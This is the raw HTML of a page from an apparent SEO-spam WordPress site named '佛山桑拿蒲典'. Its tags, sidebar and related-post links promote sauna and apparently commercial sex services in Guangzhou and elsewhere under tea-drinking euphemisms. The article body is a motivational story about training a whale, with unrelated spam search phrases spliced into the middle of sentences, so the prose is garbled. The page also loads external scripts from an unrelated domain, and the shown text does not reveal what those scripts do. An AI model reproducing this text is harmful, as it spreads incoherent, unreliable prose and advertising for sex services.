

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gxxxsm.com/806
body_size: 7999
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>广州招聘会信息最新招聘2020 | 佛山桑拿蒲典</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所开发[367,396] -->
<meta name="description"  content="《每天进步一点点，奇迹就会发生》 香港海洋公园里有一条大鲸鱼，虽然重达8600公斤，却不但能跃出水面6.6米，还能向游客表演上海水磨是怎么个流程各种杂技。面对这条创造奇迹的鲸鱼，有人向训练上海gm信息师请教训练的秘诀。训练师说，在最初开始训上海工作室是仙人跳吗练时，我们会先把绳子放在水面之下，使鲸鱼不得不从绳子上方通过" />

<meta name="keywords"  content="温州茶吧服务" />

<link rel="canonical" href="http://www.gxxxsm.com/806" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//www.gxxxsm.com' />
<link rel="alternate" type="application/rss+xml" title="佛山桑拿蒲典 &raquo; 广州招聘会信息最新招聘2020 评论 Feed" href="http://www.gxxxsm.com/806/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gxxxsm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.gxxxsm.com/wp-content/themes/xiu/style.css?ver=5.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/jquery.js?ver=5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.gxxxsm.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.gxxxsm.com/wp-json/wp/v2/posts/806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gxxxsm.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.gxxxsm.com/?p=806' />
<link rel="alternate" type="application/json+oembed" href="http://www.gxxxsm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gxxxsm.com%2F806" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gxxxsm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gxxxsm.com%2F806&#038;format=xml" />
<meta name="keywords" content="温州茶吧服务, 佛山桑拿蒲典">
<meta name="description" content="《每天进步一点点，奇迹就会发生》  香港海洋公园里有一条大鲸鱼，虽然重达8600公斤，却不但能跃出水面6.6米，还能向游客表演上海水磨是怎么个流程各种杂技。面对">
<!--ADD_CODE_HEADER_START-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
<!--ADD_CODE_HEADER_END-->
<link rel="shortcut icon" href="http://www.gxxxsm.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.gxxxsm.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-806 single-format-standard search_not ui-c3">
<!--<div class=container><script src="http://www.shooxx.com/home/sangna.js"></script></div>-->
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.gxxxsm.com" title="佛山桑拿蒲典-佛山桑拿网,佛山桑拿论坛"><img src="/wp-content/themes/xiu/images/logo.png" alt="佛山桑拿蒲典">佛山桑拿蒲典</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="/?s=南海%20黄岐">南海桑拿</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="/?s=禅城">禅城桑拿</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="/?s=顺德">顺德桑拿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.gxxxsm.com/feed/" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
		<a href="http://www.xihuadaxue.com" target="_blank">广州桑拿</a>
<a href="http://wl1688.cn" target="_blank">广州桑拿</a>
<a href="http://www.dggangyou.cn" target="_blank">广州桑拿</a>
<a href="http://xindeland.com.cn" target="_blank">广州桑拿</a>	</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="http://www.gxxxsm.com">佛山桑拿蒲典</a> <small>></small> <a href="http://www.gxxxsm.com/category/sangna">佛山桑拿蒲典</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="http://www.gxxxsm.com/806">广州招聘会信息最新招聘2020</a></h1>
			<ul class="article-meta">
								<li>admin 发布于 2023-06-16</li>
				<li>分类：<a href="http://www.gxxxsm.com/category/sangna" rel="category tag">佛山桑拿蒲典</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
		<div class="tj tj-content tj-post"><script src="https://gdpuyou.com/gz.js" language="JavaScript"></script></div>		<article class="article-content">
			<p><img decoding="async" src="/wp-content/uploads/2023/05/3002470145742276888.jpg" class="aligncenter"></p>
<p>《每天进步一点点，奇迹就会发生》<br /> 　香港海洋公园里有一条大鲸鱼，虽然重达8600公斤，却不但能跃出水面6.6米，还能向游客表演上海水磨是怎么个流程各种杂技。面对这条创造奇迹的鲸鱼，有人向训练上海gm信息师请教训练的秘诀。训练师说，在最初开始训上海工作室是仙人跳吗练时，我们会先把绳子放在水面之下，使鲸鱼不得不从绳子上方通过，每通过一次上海浅深有什么服务，鲸鱼就能得到奖励。渐渐地，我们会把绳子提高，只不过每次提高的幅度都很小，大约只有两厘米，这样鲸鱼不需花费多大的力气就有可能跃过去，并获得奖励。于是，这条常常受到奖励的鲸鱼，便很乐意地接受下一次训练。随着时间的推移，鲸鱼跃过的高度逐渐上升，最后竟然达到了6.6米。　　　　训深圳qm伊甸园练师最后总结到，他们训练鲸鱼成功的诀窍，是每次让它进步一点点。正是这微不足道的一点点积累起来，天长日久，便取得了惊人的进步。　　　　在计量单位上，有一个较小的质量单位叫盎司。它经常会被引用来借代微不足道的事情。然而，正如刚才说的训练师培训鲸鱼的方法那样，哪怕是每次进步一盎司，到了一定的程度，也会创造出伟大的奇迹！　　　　每次进步一盎司，贵在每次，也难在每次。相传，古代蒙古人在训练大力士时，也采用这个办法。具体是这样做的：他们会让小孩子每天抱着刚出生不久的小牛犊上山吃草，小牛犊这时往往不过十多斤重，孩子们完广州什么时候可以线下上课全能轻松胜任。这样，随着牛犊的一天天长大，孩子们的力气也越来越大，最后，当牛犊长成几百斤的大牛时，孩子们也练出了广州qt场及js汇总贴吧力能举鼎的神力！</p>
			        			</article>
				<div class="article-social">
								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.gxxxsm.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e8%8c%b6%e5%90%a7%e6%9c%8d%e5%8a%a1" rel="tag">温州茶吧服务</a>		</div>
		<nav class="article-nav">
			<span class="article-nav-prev">上一篇<br><a href="http://www.gxxxsm.com/804" rel="prev">广州哪里水疗好点</a></span>
			<span class="article-nav-next">下一篇<br><a href="http://www.gxxxsm.com/808" rel="next">妹子自带豪华工作室</a></span>
		</nav>
				<div class="relates relates-model-text"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.gxxxsm.com/1175">广州高端喝茶与你联系方式和品茶推荐渠道对比</a></li><li><a href="http://www.gxxxsm.com/1174">广州喝茶工作室VX预约品茶的消费感受</a></li><li><a href="http://www.gxxxsm.com/1173">广州大圈空降和品茶喝茶上课微信约茶的便捷对比</a></li><li><a href="http://www.gxxxsm.com/1172">广州高端茶自带工作室的茶客和私人工作室的访客</a></li><li><a href="http://www.gxxxsm.com/1171">广州私人外卖工作室的运营模式及服务介绍</a></li><li><a href="http://www.gxxxsm.com/1170">广州高端喝茶微信约茶和到大圈工作室的消费预算</a></li><li><a href="http://www.gxxxsm.com/1169">广州高端喝茶微信推荐和品茶工作室推荐的资源精准度</a></li><li><a href="http://www.gxxxsm.com/1168">广州大圈海选工作室的筛选严格性与普通对比_21</a></li><li><a href="http://www.gxxxsm.com/1167">广州大圈海选工作室选茶品茶的丰富体验</a></li><li><a href="http://www.gxxxsm.com/1166">广州品茶高中端工作室服务和高端大圈资源亮点</a></li><li><a href="http://www.gxxxsm.com/1165">广州品茶喝茶海选活动规则解释</a></li><li><a href="http://www.gxxxsm.com/1164">广州中高端喝茶微信VX与高端喝茶工作室联系方式</a></li></ul></div>							</div>
</div>
<aside class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>佛山桑拿搜索</strong></h3><form method="get" class="search-form" action="http://www.gxxxsm.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_tags"><h3 class="title"><strong>佛山桑拿</strong></h3><ul class="widget_tags_inner"><li><a title="50个话题" href="http://www.gxxxsm.com/tag/categories">Categories:</a></li><li><a title="50个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e">广州</a></li><li><a title="4个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf">广州桑拿</a></li><li><a title="3个话题" href="http://www.gxxxsm.com/tag/jhxx">JHXX</a></li><li><a title="3个话题" href="http://www.gxxxsm.com/tag/yaxx">YAXX</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/jyxx">JYXX</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/kbs">KBS</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9esn%e8%ae%ba%e5%9d%9b-%e9%a1%ba%e5%be%b7-2020">广州sn论坛 顺德 2020</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e%e5%a4%a9%e6%b2%b3ktv%e6%8b%9b%e8%81%98%e5%85%ac%e5%85%b3%e4%bd%b3%e4%b8%bd">广州天河ktv招聘公关佳丽</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e5%81%9aspa%e5%93%aa%e9%87%8c%e6%9c%89">温州做spa哪里有</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e4%b8%8d%e6%ad%a3%e8%a7%84%e5%85%bb%e7%94%9f%e5%ba%97%e6%8e%a8%e8%8d%90">温州不正规养生店推荐</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%91%a8%e5%a4%a9%e9%9b%aa%e5%b1%b1%e5%ba%97%e5%85%bb%e7%94%9f%e9%a6%86%e6%ad%a3%e8%a7%84%e5%90%97">周天雪山店养生馆正规吗</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e5%91%a8%e5%a4%a9%e6%82%a6%e4%bc%9a%e5%85%bb%e7%94%9f%e9%a6%86">温州周天悦会养生馆</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e4%b8%8a%e6%b5%b7%e6%9d%a8%e6%b5%a6%e6%b2%b9%e5%8e%8b%e5%ba%972022">上海杨浦油压店2022</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%8b%ac%e6%98%af%e4%bb%80%e4%b9%88%e6%9c%8d%e5%8a%a1">后花园独是什么服务</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e8%8a%b1%e5%8d%83%e5%9d%8a%e9%be%99%e5%87%a4">花千坊龙凤</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e9%be%99%e5%87%a4">上海后花园龙凤</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/qhxx">QHXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/hft">HFT</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/ljxx">LJXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/ltxx">LTXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/sax">SAX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/lhw">lhw</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/yhxx">YHXX</a></li></ul></div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.gxxxsm.com/1175">广州高端喝茶与你联系方式和品茶推荐渠道对比</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1174">广州喝茶工作室VX预约品茶的消费感受</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1173">广州大圈空降和品茶喝茶上课微信约茶的便捷对比</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1172">广州高端茶自带工作室的茶客和私人工作室的访客</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1171">广州私人外卖工作室的运营模式及服务介绍</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='http://www.gxxxsm.com/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/08'>2021 年 8 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2020/03'>2020 年 3 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/11'>2019 年 11 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/10'>2019 年 10 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/09'>2019 年 9 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/12'>2018 年 12 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/10'>2018 年 10 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/09'>2018 年 9 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/08'>2018 年 8 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/07'>2018 年 7 月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/05'>2018 年 5 月</a></li>
			</ul>

			</div></aside><footer class="footer">
